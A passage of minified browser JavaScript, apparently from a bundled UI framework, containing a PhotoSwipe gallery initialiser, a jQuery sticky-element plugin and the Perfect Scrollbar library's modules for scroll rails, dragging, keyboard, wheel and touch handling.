i.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:i.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:i.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:i.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){return c=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?t.template[this.enterK]():void t.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return g.closeOnScroll=c,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});var initPhotoSwipeFromDOM=function(t){for(var e=function(t){(t=t||window.event).preventDefault?t.preventDefault():t.returnValue=!1;var e=function t(e,i){return e&&(i(e)?e:t(e.parentNode,i))}(t.target||t.srcElement,function(t){return t.tagName&&"FIGURE"===t.tagName.toUpperCase()});if(e){for(var n,o=e.parentNode,a=e.parentNode.childNodes,r=a.length,s=0,l=0;l<r;l++)if(1===a[l].nodeType){if(a[l]===e){n=s;break}s++}return n>=0&&i(n,o),!1}},i=function(t,e,i,n){var o,a,r=document.querySelectorAll(".pswp")[0];if(a=function(t){for(var e,i,n,o,a=t.childNodes,r=a.length,s=[],l=0;l<r;l++)1===(e=a[l]).nodeType&&(n=(i=e.children[0]).getAttribute("data-size").split("x"),o={src:i.getAttribute("href"),w:parseInt(n[0],10),h:parseInt(n[1],10)},e.children.length>1&&(o.title=e.children[1].innerHTML),i.children.length>0&&(o.msrc=i.children[0].getAttribute("src")),o.el=e,s.push(o));return s}(e),o={galleryUID:e.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(t){var e=a[t].el.getElementsByTagName("img")[0],i=window.pageYOffset||document.documentElement.scrollTop,n=e.getBoundingClientRect();return{x:n.left,y:n.top+i,w:n.width}}},n)if(o.galleryPIDs){for(var s=0;s<a.length;s++)if(a[s].pid==t){o.index=s;break}}else o.index=parseInt(t,10)-1;else o.index=parseInt(t,10);isNaN(o.index)||(i&&(o.showAnimationDuration=0),new PhotoSwipe(r,PhotoSwipeUI_Default,a,o).init())},n=document.querySelectorAll(t),o=0,a=n.length;o<a;o++)n[o].setAttribute("data-pswp-uid",o+1),n[o].onclick=e;var r=function(){var t=window.location.hash.substring(1),e={};if(t.length<5)return e;for(var i=t.split("&"),n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(e[o[0]]=o[1])}return e.gid&&(e.gid=parseInt(e.gid,10)),e}();r.pid&&r.gid&&i(r.pid,n[r.gid-1],!0,!0)};initPhotoSwipeFromDOM(".mdb-lightbox"),function(t){t.fn.sticky=function(e){var i=t.extend({},{topSpacing:0,zIndex:"",stopper:".sticky-stopper",stickyClass:!1},e);var n="number"==typeof i.zIndex;var o=0<t(i.stopper).length||"number"==typeof i.stopper;return this.each(function(){var e=t(this),a=e.outerHeight(),r=e.outerWidth(),s=i.topSpacing,l=i.zIndex,c=e.offset().top-s,u=t("<div></div>").width(r).height(a).addClass("sticky-placeholder"),d=i.stopper,h=t(window);function p(){var r=h.scrollTop(),p=d,f=e.parent().width();(u.width(f),o&&"string"==typeof d)&&(p=t(d).offset().top-a-s);if(c<r){if(i.stickyClass&&e.addClass(i.stickyClass),e.after(u).css({position:"fixed",top:s,width:f}),n&&e.css({zIndex:l}),o&&p<r){var m=p-r+s;e.css({top:m})}}else i.stickyClass&&e.removeClass(i.stickyClass),e.css({position:"static",top:null,left:null,width:"auto"}),u.remove()}h.innerHeight()>a&&(h.bind("scroll",p),h.bind("load",p),h.bind("resize",p))})}}(jQuery),function t(e,i,n){function o(r,s){if(!i[r]){if(!e[r]){var l="function"==typeof require&&require;if(!s&&l)return l(r,!0);if(a)return a(r,!0);var c=new Error("Cannot find module '"+r+"'");throw c.code="MODULE_NOT_FOUND",c}var u=i[r]={exports:{}};e[r][0].call(u.exports,function(t){var i=e[r][1][t];return o(i||t)},u,u.exports,t,e,i,n)}return i[r].exports}for(var a="function"==typeof require&&require,r=0;r<n.length;r++)o(n[r]);return o}({1:[function(t,e,i){"use strict";var n=t("../main");"function"==typeof define&&define.amd?define(n):(window.PerfectScrollbar=n,void 0===window.Ps&&(window.Ps=n))},{"../main":7}],2:[function(t,e,i){"use strict";i.add=function(t,e){t.classList?t.classList.add(e):function(t,e){var i=t.className.split(" ");i.indexOf(e)<0&&i.push(e),t.className=i.join(" ")}(t,e)},i.remove=function(t,e){t.classList?t.classList.remove(e):function(t,e){var i=t.className.split(" "),n=i.indexOf(e);n>=0&&i.splice(n,1),t.className=i.join(" ")}(t,e)},i.list=function(t){return t.classList?Array.prototype.slice.apply(t.classList):t.className.split(" ")}},{}],3:[function(t,e,i){"use strict";var n={e:function(t,e){var i=document.createElement(t);return i.className=e,i},appendTo:function(t,e){return e.appendChild(t),t}};n.css=function(t,e,i){return"object"==typeof e?function(t,e){for(var i in e){var n=e[i];"number"==typeof n&&(n=n.toString()+"px"),t.style[i]=n}return t}(t,e):void 0===i?function(t,e){return window.getComputedStyle(t)[e]}(t,e):function(t,e,i){return"number"==typeof i&&(i=i.toString()+"px"),t.style[e]=i,t}(t,e,i)},n.matches=function(t,e){return void 0!==t.matches?t.matches(e):void 0!==t.matchesSelector?t.matchesSelector(e):void 0!==t.webkitMatchesSelector?t.webkitMatchesSelector(e):void 0!==t.mozMatchesSelector?t.mozMatchesSelector(e):void 0!==t.msMatchesSelector?t.msMatchesSelector(e):void 0},n.remove=function(t){void 0!==t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},n.queryChildren=function(t,e){return Array.prototype.filter.call(t.childNodes,function(t){return n.matches(t,e)})},e.exports=n},{}],4:[function(t,e,i){"use strict";var n=function(t){this.element=t,this.events={}};n.prototype.bind=function(t,e){void 0===this.events[t]&&(this.events[t]=[]),this.events[t].push(e),this.element.addEventListener(t,e,!1)},n.prototype.unbind=function(t,e){var i=void 0!==e;this.events[t]=this.events[t].filter(function(n){return!(!i||n===e)||(this.element.removeEventListener(t,n,!1),!1)},this)},n.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};var o=function(){this.eventElements=[]};o.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return void 0===e&&(e=new n(t),this.eventElements.push(e)),e},o.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},o.prototype.unbind=function(t,e,i){this.eventElement(t).unbind(e,i)},o.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},o.prototype.once=function(t,e,i){var n=this.eventElement(t),o=function(t){n.unbind(e,o),i(t)};n.bind(e,o)},e.exports=o},{}],5:[function(t,e,i){"use strict";e.exports=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}()},{}],6:[function(t,e,i){"use strict";function n(t){return function(e,i){t(e,"ps--in-scrolling"),void 0!==i?t(e,"ps--"+i):(t(e,"ps--x"),t(e,"ps--y"))}}var o=t("./class"),a=t("./dom"),r=i.toInt=function(t){return parseInt(t,10)||0},s=i.clone=function(t){if(t){if(Array.isArray(t))return t.map(s);if("object"==typeof t){var e={};for(var i in t)e[i]=s(t[i]);return e}return t}return null};i.extend=function(t,e){var i=s(t);for(var n in e)i[n]=s(e[n]);return i},i.isEditable=function(t){return a.matches(t,"input,[contenteditable]")||a.matches(t,"select,[contenteditable]")||a.matches(t,"textarea,[contenteditable]")||a.matches(t,"button,[contenteditable]")},i.removePsClasses=function(t){for(var e=o.list(t),i=0;i<e.length;i++){var n=e[i];0===n.indexOf("ps-")&&o.remove(t,n)}},i.outerWidth=function(t){return r(a.css(t,"width"))+r(a.css(t,"paddingLeft"))+r(a.css(t,"paddingRight"))+r(a.css(t,"borderLeftWidth"))+r(a.css(t,"borderRightWidth"))},i.startScrolling=n(o.add),i.stopScrolling=n(o.remove),i.env={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof window&&null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(t,e,i){"use strict";var n=t("./plugin/destroy"),o=t("./plugin/initialize"),a=t("./plugin/update");e.exports={initialize:o,update:a,destroy:n}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":21}],8:[function(t,e,i){"use strict";e.exports={handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}},{}],9:[function(t,e,i){"use strict";var n=t("../lib/helper"),o=t("../lib/dom"),a=t("./instances");e.exports=function(t){var e=a.get(t);e&&(e.event.unbindAll(),o.remove(e.scrollbarX),o.remove(e.scrollbarY),o.remove(e.scrollbarXRail),o.remove(e.scrollbarYRail),n.removePsClasses(t),a.remove(t))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(t,e,i){"use strict";var n=t("../instances"),o=t("../update-geometry"),a=t("../update-scroll");e.exports=function(t){!function(t,e){function i(t){return t.getBoundingClientRect()}var n=function(t){t.stopPropagation()};e.event.bind(e.scrollbarY,"click",n),e.event.bind(e.scrollbarYRail,"click",function(n){var r=n.pageY-window.pageYOffset-i(e.scrollbarYRail).top>e.scrollbarYTop?1:-1;a(t,"top",t.scrollTop+r*e.containerHeight),o(t),n.stopPropagation()}),e.event.bind(e.scrollbarX,"click",n),e.event.bind(e.scrollbarXRail,"click",function(n){var r=n.pageX-window.pageXOffset-i(e.scrollbarXRail).left>e.scrollbarXLeft?1:-1;a(t,"left",t.scrollLeft+r*e.containerWidth),o(t),n.stopPropagation()})}(t,n.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],11:[function(t,e,i){"use strict";var n=t("../../lib/helper"),o=t("../../lib/dom"),a=t("../instances"),r=t("../update-geometry"),s=t("../update-scroll");e.exports=function(t){var e=a.get(t);(function(t,e){function i(i){var o=a+i*e.railXRatio,r=Math.max(0,e.scrollbarXRail.getBoundingClientRect().left)+e.railXRatio*(e.railXWidth-e.scrollbarXWidth);e.scrollbarXLeft=o<0?0:o>r?r:o;var l=n.toInt(e.scrollbarXLeft*(e.contentWidth-e.containerWidth)/(e.containerWidth-e.railXRatio*e.scrollbarXWidth))-e.negativeScrollAdjustment;s(t,"left",l)}var a=null,l=null,c=function(e){i(e.pageX-l),r(t),e.stopPropagation(),e.preventDefault()},u=function(){n.stopScrolling(t,"x"),e.event.unbind(e.ownerDocument,"mousemove",c)};e.event.bind(e.scrollbarX,"mousedown",function(i){l=i.pageX,a=n.toInt(o.css(e.scrollbarX,"left"))*e.railXRatio,n.startScrolling(t,"x"),e.event.bind(e.ownerDocument,"mousemove",c),e.event.once(e.ownerDocument,"mouseup",u),i.stopPropagation(),i.preventDefault()})})(t,e),function(t,e){function i(i){var o=a+i*e.railYRatio,r=Math.max(0,e.scrollbarYRail.getBoundingClientRect().top)+e.railYRatio*(e.railYHeight-e.scrollbarYHeight);e.scrollbarYTop=o<0?0:o>r?r:o;var l=n.toInt(e.scrollbarYTop*(e.contentHeight-e.containerHeight)/(e.containerHeight-e.railYRatio*e.scrollbarYHeight));s(t,"top",l)}var a=null,l=null,c=function(e){i(e.pageY-l),r(t),e.stopPropagation(),e.preventDefault()},u=function(){n.stopScrolling(t,"y"),e.event.unbind(e.ownerDocument,"mousemove",c)};e.event.bind(e.scrollbarY,"mousedown",function(i){l=i.pageY,a=n.toInt(o.css(e.scrollbarY,"top"))*e.railYRatio,n.startScrolling(t,"y"),e.event.bind(e.ownerDocument,"mousemove",c),e.event.once(e.ownerDocument,"mouseup",u),i.stopPropagation(),i.preventDefault()})}(t,e)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],12:[function(t,e,i){"use strict";function n(t,e){var i=!1;e.event.bind(t,"mouseenter",function(){i=!0}),e.event.bind(t,"mouseleave",function(){i=!1});e.event.bind(e.ownerDocument,"keydown",function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)){var r=a.matches(e.scrollbarX,":focus")||a.matches(e.scrollbarY,":focus");if(i||r){var c=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(c){if("IFRAME"===c.tagName)c=c.contentDocument.activeElement;else for(;c.shadowRoot;)c=c.shadowRoot.activeElement;if(o.isEditable(c))return}var u=0,d=0;switch(n.which){case 37:u=n.metaKey?-e.contentWidth:n.altKey?-e.containerWidth:-30;break;case 38:d=n.metaKey?e.contentHeight:n.altKey?e.containerHeight:30;break;case 39:u=n.metaKey?e.contentWidth:n.altKey?e.containerWidth:30;break;case 40:d=n.metaKey?-e.contentHeight:n.altKey?-e.containerHeight:-30;break;case 33:d=90;break;case 32:d=n.shiftKey?90:-90;break;case 34:d=-90;break;case 35:d=n.ctrlKey?-e.contentHeight:-e.containerHeight;break;case 36:d=n.ctrlKey?t.scrollTop:e.containerHeight;break;default:return}l(t,"top",t.scrollTop-d),l(t,"left",t.scrollLeft+u),s(t),function(i,n){var o=t.scrollTop;if(0===i){if(!e.scrollbarYActive)return!1;if(0===o&&n>0||o>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var a=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===a&&i<0||a>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(u,d)&&n.preventDefault()}}})}var o=t("../../lib/helper"),a=t("../../lib/dom"),r=t("../instances"),s=t("../update-geometry"),l=t("../update-scroll");e.exports=function(t){n(t,r.get(t))}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],13:[function(t,e,i){"use strict";function n(t,e){function i(i){var o=function(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!=e&&i!=i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}(i),s=o[0],l=o[1];(function(e,i){var n=t.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover");if(n){var o=window.getComputedStyle(n);if(![o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/))return!1;var a=n.scrollHeight-n.clientHeight;if(a>0&&!(0===n.scrollTop&&i>0||n.scrollTop===a&&i<0))return!0;var r=n.scrollLeft-n.clientWidth;if(r>0&&!(0===n.scrollLeft&&e<0||n.scrollLeft===r&&e>0))return!0}return!1})(s,l)||(n=!1,e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(r(t,"top",l?t.scrollTop-l*e.settings.wheelSpeed:t.scrollTop+s*e.settings.wheelSpeed),n=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(r(t,"left",s?t.scrollLeft+s*e.settings.wheelSpeed:t.scrollLeft-l*e.settings.wheelSpeed),n=!0):(r(t,"top",t.scrollTop-l*e.settings.wheelSpeed),r(t,"left",t.scrollLeft+s*e.settings.wheelSpeed)),a(t),(n=n||function(i,n){var o=t.scrollTop;if(0===i){if(!e.scrollbarYActive)return!1;if(0===o&&n>0||o>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var a=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===a&&i<0||a>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(s,l))&&(i.stopPropagation(),i.preventDefault()))}var n=!1;void 0!==window.onwheel?e.event.bind(t,"wheel",i):void 0!==window.onmousewheel&&e.event.bind(t,"mousewheel",i)}var o=t("../instances"),a=t("../update-geometry"),r=t("../update-scroll");e.exports=function(t){n(t,o.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],14:[function(t,e,i){"use strict";var n=t("../instances"),o=t("../update-geometry");e.exports=function(t){!function(t,e){e.event.bind(t,"scroll",function(){o(t)})}(t,n.get(t))}},{"../instances":18,"../update-geometry":19}],15:[function(t,e,i){"use strict";function n(t,e){function i(){l||(l=setInterval(function(){return a.get(t)?(s(t,"top",t.scrollTop+c.top),s(t,"left",t.scrollLeft+c.left),void r(t)):void clearInterval(l)},50))}function n(){l&&(clearInterval(l),l=null),o.stopScrolling(t)}var l=null,c={top:0,left:0},u=!1;e.event.bind(e.ownerDocument,"selectionchange",function(){t.contains(function(){var t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"";return 0===t.toString().length?null:t.getRangeAt(0).commonAncestorContainer}())?u=!0:(u=!1,n())}),e.event.bind(window,"mouseup",function(){u&&(u=!1,n())}),e.event.bind(window,"keyup",function(){u&&(u=!1,n())}),e.event.bind(window,"mousemove",function(e){if(u){var a={x:e.pageX,y:e.pageY},r={left:t.offsetLeft,right:t.offsetLeft+t.offsetWidth,top:t.offsetTop,bottom:t.offsetTop+t.offsetHeight};a.x<r.left+3?(c.left=-5,o.startScrolling(t,"x")):a.x>r.right-3?(c.left=5,o.startScrolling(t,"x")):c.left=0,a.y<r.top+3?(c.top=r.top+3-a.y<5?-5:-20,o.startScrolling(t,"y")):a.y>r.bottom-3?(c.top=a.y-r.bottom+3<5?5:20,o.startScrolling(t,"y")):c.top=0,0===c.top&&0===c.left?n():i()}})}var o=t("../../lib/helper"),a=t("../instances"),r=t("../update-geometry"),s=t("../update-scroll");e.exports=function(t){n(t,a.get(t))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],16:[function(t,e,i){"use strict";var n=t("../../lib/helper"),o=t("../instances"),a=t("../update-geometry"),r=t("../update-scroll");e.exports=function(t){(n.env.supportsTouch||n.env.supportsIePointer)&&function(t,e,i,n){function s(i,n){var o=t.scrollTop,a=t.scrollLeft,r=Math.abs(i),s=Math.abs(n);if(s>r){if(n<0&&o===e.contentHeight-e.containerHeight||n>0&&0===o)return!e.settings.swipePropagation}else if(r>s&&(i<0&&a===e.contentWidth-e.containerWidth||i>0&&0===a))return!e.settings.swipePropagation;return!0}function l(e,i){r(t,"top",t.scrollTop-i),r(t,"left",t.scrollLeft-e),a(t)}function c(){x=!0}function u(){x=!1}function d(t){return t.targetTouches?t.targetTouches[0]:t}function h(t){return!(!t.targetTouches||1!==t.targetTouches.length)||!(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE)}function p(t){if(h(t)){w=!0;var e=d(t);g.pageX=e.pageX,g.pageY=e.pageY,v=(new Date).getTime(),null!==b&&clearInterval(b),t.stopPropagation()}}function f(t){if(!w&&e.settings.swipePropagation&&p(t),!x&&w&&h(t)){var i=d(t),n={pageX:i.pageX,pageY:i.pageY},o=n.pageX-g.pageX,a=n.pageY-g.pageY;l(o,a),g=n;var r=(new Date).getTime(),c=r-v;c>0&&(y.x=o/c,y.y=a/c,v=r),s(o,a)&&(t.stopPropagation(),t.preventDefault())}}function m(){!x&&w&&(w=!1,e.settings.swipeEasing&&(clearInterval(b),b=setInterval(function(){return o.get(t)&&(y.x||y.y)?Math.abs(y.x)<.01&&Math.abs(y.y)<.01?void clearInterval(b):(l(30*y.x,30*y.y),y.x*=.8,void(y.y*=.8)):void clearInterval(b)},10)))}var g={},v=0,y={},b=null,x=!1,w=!1;i?(e.event.bind(window,"touchstart",c),e.event.bind(window,"touchend",u),e.event.bind(t,"touchstart",p),e.event.bind(t,"touchmove",f),e.event.bind(t,"touchend",m)):n&&(window.PointerEvent?(e.event.bind(window,"pointerdown",c),e.event.bind(window,"pointerup",u),e.event.bind(t,"pointerdown",p),e.event.bind(t,"pointermove",f),e.event.bind(t,"pointerup",m)):window.MSPointerEvent&&(e.event.bind(window,"MSPointerDown",c),e.event.bind(window,"MSPointerUp",u),e.event.bind(t,"MSPointerDown",p),e.event.bind(t,"MSPointerMove",f),e.event.bind(t,"MSPointerUp",m)))}(t,o.get(t),n.env.supportsTouch,n.env.supportsIePointer)}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],17:[function(t,e,i){"use strict";var n=t("../lib/helper"),o=t("../lib/class"),a=t("./instances"),r=t("./update-geometry"),s={"click-rail":t("./handler/click-rail"),"drag-scrollbar":t("./handler/drag-scrollbar"),keyboard:t("./handler/keyboard"),wheel:t("./handler/mouse-wheel"),touch:t("./handler/touch"),selection:t("./handler/selection")},l=t("./handler/native-scroll");e.exports=function(t,e){e="object"==typeof e?e:{},o.add(t,"ps");var i=a.add(t);i.settings=n.extend(i.settings,e),o.add(t,"ps--theme_"+i.settings.theme),i.settings.handlers.forEach(function(e){s[e](t)}),l(t),r(t)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(t,e,i){"use strict";function n(t){return t.getAttribute("data-ps-id")}var o=t("../lib/helper"),a=t("../lib/class"),r=t("./default-setting"),s=t("../lib/dom"),l=t("../lib/event-manager"),c=t("../lib/guid"),u={};i.add=function(t){var e=c();return function(t,e){t.setAttribute("data-ps-id",e)}(t,e),u[e]=new function(t){function e(){a.add(t,"ps--focus")}function i(){a.remove(t,"ps--focus")}var n=this;n.settings=o.clone(r),n.containerWidth=null,n.containerHeight=null,n.contentWidth=null,n.contentHeight=null,n.isRtl="rtl"===s.css(t,"direction"),n.isNegativeScroll=function(){var e,i=t.scrollLeft;return t.scrollLeft=-1,e=t.scrollLeft<0,t.scrollLeft=i,e}(),n.negativeScrollAdjustment=n.isNegativeScroll?t.scrollWidth-t.clientWidth:0,n.event=new l,n.ownerDocument=t.ownerDocument||document,n.scrollbarXRail=s.appendTo(s.e("div","ps__scrollbar-x-rail"),t),n.scrollbarX=s.appendTo(s.e("div","ps__scrollbar-x"),n.scrollbarXRail),n.scrollbarX.setAttribute("tabindex",0),n.event.bind(n.scrollbarX,"focus",e),n.event.bind(n.scrollbarX,"blur",i),n.scrollbarXActive=null,n.scrollbarXWidth=null,n.scrollbarXLeft=null,n.scrollbarXBottom=o.toInt(s.css(n.scrollbarXRail,"bottom")),n.isScrollbarXUsingBottom=n.scrollbarXBottom==n.scrollbarXBottom,n.scrollbarXTop=n.isScrollbarXUsingBottom?null:o.toInt(s.css(n.scrollbarXRail,"top")),n.railBorderXWidth=o.toInt(s.css(n.scrollbarXRail,"borderLeftWidth"))+o.toInt(s.css(n.scrollbarXRail,"borderRightWidth")),s.css(n.scrollbarXRail,"display","block"),n.railXMarginWidth=o.toInt(s.css(n.scrollbarXRail,"marginLeft"))+o.toInt(s.css(n.scrollbarXRail,"marginRight")),s.css(n.scrollbarXRail,"display",""),n.railXWidth=null,n.railXRatio=null,n.scrollbarYRail=s.appendTo(s.e("div","ps__scrollbar-y-rail"),t),n.scrollbarY=s.appendTo(s.e("div","ps__scrollbar-y"),n.scrollbarYRail),n.scrollbarY.setAttribute("tabindex",0),n.event.bind(n.scrollbarY,"focus",e),n.event.bind(n.scrollbarY,"blur",i),n.scrollbarYActive=null,n.scrollbarYHeight=null,n.scrollbarYTop=null,n.scrollbarYRight=o.toInt(s.css(n.scrollbarYRail,"right")),n.isScrollbarYUsingRight=n.scrollbarYRight==n.scrollbarYRight,n.scrollbarYLeft=n.isScrollbarYUsingRight?null:o.toInt(s.css(n.scrollbarYRail,"left")),n.scrollbarYOuterWidth=n.isRtl?o.outerWidth(n.scrollbarY):null,n.railBorderYWidth=o.toInt(s.css(n.scrollbarYRail,"borderTopWidth"))+o.toInt(s.css(n.scrollbarYRail,"borderBottomWidth")),s.css(n.scrollbarYRail,"display","block"),n.railYMarginHeight=o.toInt(s.css(n.scrollbarYRail,"marginTop"))+o.toInt(s.css(n.scrollbarYRail,"marginBottom")),s.css(n.scrollbarYRail,"display",""),n.railYHeight=null,n.railYRatio=null}(t),u[e]},i.remove=function(t){delete u[n(t)],function(t){t.removeAttribute("data-ps-id")}(t)},i.get=function(t){return u[n(t)]}},{"../lib/class":2,"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(t,e,i){"use strict";function n(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}var o=t("../lib/helper"),a=t("../lib/class"),r=t("../lib/dom"),s=t("./instances"),l=t("./update-scroll");e.exports=function(t){var e,i=s.get(t);i.containerWidth=t.clientWidth,i.containerHeight=t.clientHeight,i.contentWidth=t.scrollWidth,i.contentHeight=t.scrollHeight,t.contains(i.scrollbarXRail)||((e=r.queryChildren(t,".ps__scrollbar-x-rail")).length>0&&e.forEach(function(t){r.remove(t)}),r.appendTo(i.scrollbarXRail,t)),t.contains(i.scrollbarYRail)||((e=r.queryChildren(t,".ps__scrollbar-y-rail")).length>0&&e.forEach(function(t){r.remove(t)}),r.appendTo(i.scrollbarYRail,t)),!i.settings.suppressScrollX&&i.containerWidth+i.settings.scrollXMarginOffset<i.contentWidth?(i.scrollbarXActive=!0,i.railXWidth=i.containerWidth-i.railXMarginWidth,i.railXRatio=i.containerWidth/i.railXWidth,i.scrollbarXWidth=n(i,o.toInt(i.railXWidth*i.containerWidth/i.contentWidth)),i.scrollbarXLeft=o.toInt((i.negativeScrollAdjustment+t.scrollLeft)*(i.railXWidth-i.scrollbarXWidth)/(i.contentWidth-i.containerWidth))):i.scrollbarXActive=!1,!i.settings.suppressScrollY&&i.containerHeight+i.settings.scrollYMarginOffset<i.contentHeight?(i.scrollbarYActive=!0,i.railYHeight=i.containerHeight-i.railYMarginHeight,i.railYRatio=i.containerHeight/i.railYHeight,i.scrollbarYHeight=n(i,o.toInt(i.railYHeight*i.containerHeight/i.contentHeight)),i.scrollbarYTop=o.toInt(t.scrollTop*(i.railYHeight-i.scrollbarYHeight)/(i.contentHeight-i.containerHeight))):i.scrollbarYActive=!1,i.scrollbarXLeft>=i.railXWidth-i.scrollbarXWidth&&(i.scrollbarXLeft=i.railXWidth-i.scrollbarXWidth),i.scrollbarYTop>=i.railYHeight-i.scrollbarYHeight&&(i.scrollbarYTop=i.railYHeight-i.scrollbarYHeight),function(t,e){var i={width:e.railXWidth};e.isRtl?i.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:i.left=t.scrollLeft,e.isScrollbarXUsingBottom?i.bottom=e.scrollbarXBottom-t.scrollTop:i.top=e.scrollbarXTop+t.scrollTop,r.css(e.scrollbarXRail,i);var n={top:t.scrollTop,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?n.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:n.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:n.left=e.scrollbarYLeft+t.scrollLeft,r.css(e.scrollbarYRail,n),r.css(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),r.css(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}(t,i),i.scrollbarXActive?a.add(t,"ps--active-x"):(a.remove(t,"ps--active-x"),i.scrollbarXWidth=0,i.scrollbarXLeft=0,l(t,"left",0)),i.scrollbarYActive?a.add(t,"ps--active-y"):(a.remove(t,"ps--active-y"),i.scrollbarYHeight=0,i.scrollbarYTop=0,l(t,"top",0))}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-scroll":20}],20:[function(t,e,i){"use strict";var n=t("./instances"),o=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e};e.exports=function(t,e,i){if(void 0===t)throw"You must provide an element to the update-scroll function";if(void 0===e)throw"You must provide an axis to the update-scroll function";if(void 0===i)throw"You must provide a value to the update-scroll function";"top"===e&&i<=0&&(t.scrollTop=i=0,t.dispatchEvent(o("ps-y-reach-start"))),"left"===e&&i<=0&&(t.scrollLeft=i=0,t.dispatchEvent(o("ps-x-reach-start")));var a=n.get(t);"top"===e&&i>=a.contentHeight-a.containerHeight&&((i=a.contentHeight-a.containerHeight)-t.scrollTop<=1?i=t.scrollTop:t.scrollTop=i,t.dispatchEvent(o("ps-y-reach-end"))),"left"===e&&i>=a.contentWidth-a.containerWidth&&((i=a.contentWidth-a.containerWidth)-t.scrollLeft<=1?i=t.scrollLeft:t.scrollLeft=i,t.dispatchEvent(o("ps-x-reach-end"))),void 0===a.lastTop&&(a.lastTop=t.scrollTop),void 